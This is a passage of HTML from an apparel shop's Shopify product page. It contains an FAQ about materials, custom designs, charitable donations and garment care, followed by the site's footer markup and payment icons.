              data-aos-anchor="#Accordions--template--21053255090491__tabs"
              data-aos-delay="300"
            >
            <button class="accordion__item__title" aria-controls="Accordions-item--0-template--21053255090491__tabs" data-collapsible-trigger>
              <span class="accordion__item__title__text">What materials are used in Homeplace Apparel?</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 192 192"><path d="M30 96h132M96 30v132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 192 192"><path d="M30 96h132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

            <div class="accordion__item__text-wrapper" id="Accordions-item--0-template--21053255090491__tabs" aria-expanded="false" data-collapsible-container>
              <div class="accordion__item__text rte" data-collapsible-content><p>Our apparel is crafted from premium materials, ensuring comfort, and longevity. Most shirts are either 100% cotton or a polyblend.</p></div>
            </div>
          </li><li id="Accordion--acordion-1" class="accordion__item accordion__item--padded"
            aria-haspopup="true"
            
              style="--AD: 450ms"
              data-aos="fade-up"
              data-aos-anchor="#Accordions--template--21053255090491__tabs"
              data-aos-delay="450"
            >
            <button class="accordion__item__title" aria-controls="Accordions-item--1-template--21053255090491__tabs" data-collapsible-trigger>
              <span class="accordion__item__title__text">Can I request a design for my own homeplace?</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 192 192"><path d="M30 96h132M96 30v132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 192 192"><path d="M30 96h132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

            <div class="accordion__item__text-wrapper" id="Accordions-item--1-template--21053255090491__tabs" aria-expanded="false" data-collapsible-container>
              <div class="accordion__item__text rte" data-collapsible-content><p>Absolutely! We love celebrating every community. If you don't see your homeplace represented, drop us a message. We're always expanding our collection and appreciate your input.</p></div>
            </div>
          </li>
            </ul>
          </div>

          <div class="accordion__column"><ul class="accordion__list accordion__list--two-columns"><li id="Accordion--acordion-2" class="accordion__item accordion__item--padded"
            aria-haspopup="true"
            
              style="--AD: 600ms"
              data-aos="fade-up"
              data-aos-anchor="#Accordions--template--21053255090491__tabs"
              data-aos-delay="300"
            >
            <button class="accordion__item__title" aria-controls="Accordions-item--2-template--21053255090491__tabs" data-collapsible-trigger>
              <span class="accordion__item__title__text">How does the donation process work?</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 192 192"><path d="M30 96h132M96 30v132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 192 192"><path d="M30 96h132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

            <div class="accordion__item__text-wrapper" id="Accordions-item--2-template--21053255090491__tabs" aria-expanded="false" data-collapsible-container>
              <div class="accordion__item__text rte" data-collapsible-content><p>With every purchase, we commit 10% of our profits to local causes within the state the apparel represents. Once a month, we collaborate with vetted local charities to ensure your contribution makes a genuine impact.</p></div>
            </div>
          </li><li id="Accordion--d0defd0d-94c3-403c-bd36-dc2f140a104f" class="accordion__item accordion__item--padded"
            aria-haspopup="true"
            
              style="--AD: 750ms"
              data-aos="fade-up"
              data-aos-anchor="#Accordions--template--21053255090491__tabs"
              data-aos-delay="450"
            >
            <button class="accordion__item__title" aria-controls="Accordions-item--3-template--21053255090491__tabs" data-collapsible-trigger>
              <span class="accordion__item__title__text">How do I care for my Homeplace Apparel?</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 192 192"><path d="M30 96h132M96 30v132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 192 192"><path d="M30 96h132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

            <div class="accordion__item__text-wrapper" id="Accordions-item--3-template--21053255090491__tabs" aria-expanded="false" data-collapsible-container>
              <div class="accordion__item__text rte" data-collapsible-content><p>To keep your apparel looking fresh and vibrant, we recommend a cold wash and air drying. Detailed care instructions are provided on the label of every item.</p></div>
            </div>
          </li></ul>
      </div>
    </div>
      </div>
    </div></section>

</div><div id="shopify-section-template--21053255090491__related" class="shopify-section"><style data-shopify>#RelatedProducts--template--21053255090491__related {
    --PT: 60px;
    --PB: 60px;
  }</style><section
  id="RelatedProducts--template--21053255090491__related"
  data-section-type="related-products"
  data-section-id="template--21053255090491__related"
  data-product-id="9165074170171"
  data-limit="4"
  data-columns="4">

  <div class="related-products section-padding" data-related-products><div class="related__placeholder"></div></div>
</section>


</div><div id="shopify-section-template--21053255090491__icons" class="shopify-section">
<style data-shopify>#IconsRow--template--21053255090491__icons {
    --PT: 60px;
    --PB: 60px;}#IconsRow--template--21053255090491__icons {
      --text: #333333;
      --text-lighten: #666666;
    }#IconsRow--template--21053255090491__icons {
    --icon-size: 30px;
    --icon-max-size: 30px;
  }
  @media screen and (max-width: 767px) {
    #IconsRow--template--21053255090491__icons {
      --icon-max-size: 40px;
    }
  }</style><section id="IconsRow--template--21053255090491__icons" class="section-padding icons-row" data-section-id="template--21053255090491__icons" data-section-type="icons-row">
  <div class="wrapper">
    <div class="icons-row__wrapper text-center"><div class="icons-row__slider grid--mobile text-center items--3" data-slider><div class="icons-row__item grid__item"
              
              
                data-aos="fade-up"
                data-aos-anchor="#IconsRow--template--21053255090491__icons"
                data-aos-delay="150"><div class="icons-row__icon icon-stroke"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-truck" viewBox="0 0 82 82"><path d="M7.238 68.717H1.867V2.12H58.4v16.736h3.886c9.755 0 17.663 7.908 17.663 17.663v32.199h-5.917M55.781 68.717H25.487"/><path d="M58.334 42.124h15.068v-4.27c0-6.82-5.53-12.35-12.351-12.35h-2.718v16.62M73.909 70.236a9.125 9.125 0 1 0-18.013-2.931 9.125 9.125 0 0 0 18.013 2.93ZM25.367 70.235a9.125 9.125 0 1 0-18.012-2.931 9.125 9.125 0 0 0 7.54 10.471 9.125 9.125 0 0 0 10.472-7.54Z"/><path d="M13.723 77.507c-3.966.658-7.937 1.51-11.857 2.593M60.373 76.736c-10.512-1.212-24.298-1.969-38.645-.451M79.768 80.121s-4.96-1.222-12.975-2.395"/></svg></div><div class="icons-row__content"><h3 class="icons-row__title">Free Shipping</h3><div class="icons-row__text"><p>on orders over $75</p></div></div></div><div class="icons-row__item grid__item"
              
              
                data-aos="fade-up"
                data-aos-anchor="#IconsRow--template--21053255090491__icons"
                data-aos-delay="300"><div class="icons-row__icon icon-stroke"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-check-solid" viewBox="0 0 82 82"><path d="M28.405 48.928S44.542 23.912 75.372 2.55c2.763-1.915 6.046 1.572 3.979 4.234-13.918 17.921-37.073 49.81-43.093 70.8-.782 2.728-4.346 3.291-5.927.941C25.63 71.543 17 60.565 3.384 49.668c-2.359-1.888-1.617-5.774 1.574-6.211 5.206-.714 13.211-.483 23.447 5.471Z"/></svg></div><div class="icons-row__content"><h3 class="icons-row__title">Designed locally</h3><div class="icons-row__text"><p>by our national network of designers to keep it real</p></div></div></div><div class="icons-row__item grid__item"
              
              
                data-aos="fade-up"
                data-aos-anchor="#IconsRow--template--21053255090491__icons"
                data-aos-delay="450"><div class="icons-row__icon icon-stroke"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-eco-friendly" viewBox="0 0 82 82"><path d="M55.751 44.921c8.592-14.035 27.427-4.617 23.788 11.287C75.978 71.77 55.751 80 55.751 80s-20.229-8.23-23.788-23.792c-3.639-15.904 15.194-25.323 23.788-11.287Z"/><path d="M73.656 40.142c.047-.751.071-1.509.071-2.272C73.726 18.06 57.67 2 37.863 2S2 18.06 2 37.87c0 19.811 16.056 35.87 35.863 35.87a36.13 36.13 0 0 0 6.006-.501"/><path d="M27.249 3.637s10.498 7.661 5.503 14.39c-4.995 6.729-5.912 8.462-6.218 14.987-.306 6.525-1.771 19.86-21.425 19.207M52.176 5.104s-11.495 5.174-8.539 12.719c2.956 7.544 7.819 3.101 12.13 7.035 5.81 5.302 12.48 3.658 15.937 1.725"/></svg></div><div class="icons-row__content"><h3 class="icons-row__title">10% Donated Directly</h3><div class="icons-row__text"><p>Fueling hometown growth</p></div></div></div></div></div>
  </div>
</section>

</div>
  </main>

  <!-- BEGIN sections: group-footer -->
<div id="shopify-section-sections--21053255680315__footer" class="shopify-section shopify-section-group-group-footer"><!-- /sections/footer.liquid --><style data-shopify>.site-footer { --bg: #000000; }.site-footer {
      --text: #ffffff;
      --text-alpha-15: rgba(255, 255, 255, 0.15);
      --text-alpha-50: rgba(255, 255, 255, 0.6);
      --text-alpha-85: rgba(255, 255, 255, 0.85);
    }.site-footer { --border: #ffffff; }</style><footer id="SiteFooter"
  class="site-footer"
  role="contentinfo"
  data-section-id="sections--21053255680315__footer"
  data-section-type="footer"><div class="footer-content wrapper">
    <div class="footer-blocks"><div class="footer-block footer-block--menu"
              
                data-aos="fade-up"
                data-aos-anchor="#SiteFooter"
                data-aos-delay="150"
              style="--desktop-width: 20%"
              ><p class="footer-title footer-title--links">
                  <button class="footer-title__button h5" aria-controls="FooterMenu--shop-0" data-collapsible-trigger data-collapsible-trigger-mobile aria-expanded="false">Shop<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 192 192"><path d="M30 96h132M96 30v132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 192 192"><path d="M30 96h132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
                </p><div class="footer-links__wrapper" id="FooterMenu--shop-0" data-collapsible-container-mobile>
                  <ul class="footer-links" data-collapsible-content><li><a class="footer-link" href="/">Home</a></li><li><a class="footer-link" href="/collections">States</a></li><li><a class="footer-link" href="/collections/parks">Parks</a></li><li><a class="footer-link" href="/pages/contact">Contact</a></li><li><a class="footer-link" href="/pages/about-us">About Us</a></li></ul>
                </div></div><div class="footer-block footer-block--menu"
              
                data-aos="fade-up"
                data-aos-anchor="#SiteFooter"
                data-aos-delay="300"
              style="--desktop-width: 20%"
              ><p class="footer-title footer-title--links">
                  <button class="footer-title__button h5" aria-controls="FooterMenu--helpful-links-1" data-collapsible-trigger data-collapsible-trigger-mobile aria-expanded="false">Helpful Links<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 192 192"><path d="M30 96h132M96 30v132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 192 192"><path d="M30 96h132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
                </p><div class="footer-links__wrapper" id="FooterMenu--helpful-links-1" data-collapsible-container-mobile>
                  <ul class="footer-links" data-collapsible-content><li><a class="footer-link" href="/search">Search</a></li><li><a class="footer-link" href="https://homeplacewholesale.com/">Wholesale</a></li><li><a class="footer-link" href="/pages/shipping">Shipping</a></li></ul>
                </div></div><div class="footer-block footer-block--text"
              
                data-aos="fade-up"
                data-aos-anchor="#SiteFooter"
                data-aos-delay="450"
              style="--desktop-width: 30%"
              ><p class="footer-title h5">Our Mission</p><div class="rte"><p>Leave your customers with a final message about your brand in this rich text block.</p></div>
            </div><div class="footer-block footer-block--newsletter"
              
                data-aos="fade-up"
                data-aos-anchor="#SiteFooter"
                data-aos-delay="600"
              style="--desktop-width: 30%"
              ><div class="footer-title h5">Newsletter</div><div class="rte"><p>Stay up to date with the new collections, products and exclusive offers.</p></div><form method="post" action="/contact#NewsletterForm--footer-block-3" id="NewsletterForm--footer-block-3" accept-charset="UTF-8" class="newsletter-form" data-newsletter-form=""><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[accepts_marketing]" value="true">

  <div class="input-group input-group--inline">
    <div class="input-group__fields"><div class="input-group__item input-group__item--email">
        <input type="email" id="Email--footer-block-3"
          class="input-group__field input-group__field--email"
          value=""
          placeholder="Your email"
          name="contact[email]"
          autocorrect="off"
          autocapitalize="off"
          aria-label="Your email"
          
        >
      </div>
    </div>

    <div class="input-group__item input-group__item--btn">
      <button type="submit" name="subscribe" id="SubscribeSubmit--footer-block-3" class="input-group__btn input-group__btn--icon"><span class="visually-hidden">Subscribe to Our Newsletter</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-select" viewBox="0 0 192 192"><path d="m72 36 60 60-60 60" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
    </div></div><div class="errors">Email is invalid or already taken.</div></form></div></div>
  </div>

  <div class="footer-bottom wrapper"
    
      data-aos="fade-up"
      data-aos-anchor="#SiteFooter"
      data-aos-delay="750"><div class="social-sharing-wrapper"><div class="social-sharing-icon follow-on-shop"
        data-shop-pay-wrapper
        data-bg="#000000"
        data-text="#ffffff"
        data-hover="rgba(255, 255, 255, 0.5)"
      >
        <script defer="defer" async type="module" src="//homeplaceapparel.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js"></script>
<script defer="defer" async type="module" src="//homeplaceapparel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script defer="defer" async type="module" src="//homeplaceapparel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKF6x0Jh.esm.js"></script>
<script type="module">
  await import("//homeplaceapparel.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js");
await import("//homeplaceapparel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");
await import("//homeplaceapparel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKF6x0Jh.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

      </div></div>

<div class="footer-copyright">
  <span class="footer-copyright__copy">&copy; 2025, <a href="/" title="">Homeplace Apparel</a>.</span>

  <span class="footer-copyright__powered"> Powered by <a href="https://www.shopify.com/" rel="noopener" target="_blank" rel="nofollow">Shopify</a>.</span>

  
</div>
<ul class="payment-icon-list">
  
<li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="American Express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li>
  
<li><svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-label="Apple Pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li>
  
<li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-label="Diners Club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li>
  
<li><svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-label="Discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li>
  
<li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-label="Google Pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
  
